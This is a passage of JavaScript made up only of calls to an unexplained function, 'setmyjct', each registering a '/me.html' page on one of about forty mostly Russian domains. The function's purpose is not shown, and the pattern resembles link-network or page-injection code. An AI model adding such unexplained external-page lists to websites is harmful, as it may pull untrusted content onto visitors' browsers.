setmyjct("g194","http://zarodinu-zaputina.ru/me.html");
setmyjct("g195","http://vodaspas.ru/me.html");
setmyjct("g196","http://chudna.ru/me.html");
setmyjct("g197","http://yarmarkasiaynie.ru/me.html");
setmyjct("g198","http://voenkinoruss.ru/me.html");
setmyjct("g199","http://sexiportal.ru/me.html");
setmyjct("g200","http://refil-gold.ru/me.html");
setmyjct("g201","http://cratmos-store.ru/me.html");
setmyjct("g202","http://supdnya.ru/me.html");
setmyjct("g203","http://toursalman.ru/me.html");
setmyjct("g204","http://surprisejournal.ru/me.html");
setmyjct("g205","http://jdmtsk.ru/me.html");
setmyjct("g206","http://justinvest24.ru/me.html");
setmyjct("g207","http://strojmusor.ru/me.html");
setmyjct("g208","http://igeek.ru/me.html");
setmyjct("g209","http://vaz2101.ru/me.html");
setmyjct("g210","http://1by.by/me.html");

setmyjct("g211","http://atblog.ru/me.html");
setmyjct("g212","http://ua-company.ru/me.html");
setmyjct("g213","http://sochiartmuseum.ru/me.html");
setmyjct("g214","http://fcbaikal.ru/me.html");
setmyjct("g215","http://koshmarikis.ru/me.html");
setmyjct("g216","http://zhirrtrests.ru/me.html");
setmyjct("g217","http://zebrahvostu.ru/me.html");
setmyjct("g218","http://rzhakatops.ru/me.html");
setmyjct("g219","http://arrarara.ru/me.html");
setmyjct("g220","http://bioricksha.ru/me.html");
setmyjct("g221","http://fifth-ocean.ru/me.html");
setmyjct("g222","http://domiklermontova.ru/me.html");
setmyjct("g223","http://bkteplokom.ru/me.html");
setmyjct("g224","http://archikate.ru/me.html");
setmyjct("g225","http://tipslife.ru/me.html");
setmyjct("g226","http://god-zmei.ru/me.html");
setmyjct("g227","http://godkota.ru/me.html");
setmyjct("g228","http://gorod-zlatoust.ru/me.html");
setmyjct("g229","http://myimperia.ru/me.html");
setmyjct("g230","http://osvedomitel.com/me.html");
setmyjct("g231","http://vkulake.com/me.html");
setmyjct("g232","http://vnebi.com/me.html");
setmyjct("g233","http://vremechko.org/me.html");
setmyjct("g234","http://zakryma.ru/me.html");
setmyjct("g235","http://it-monsters.com.ua/me.html");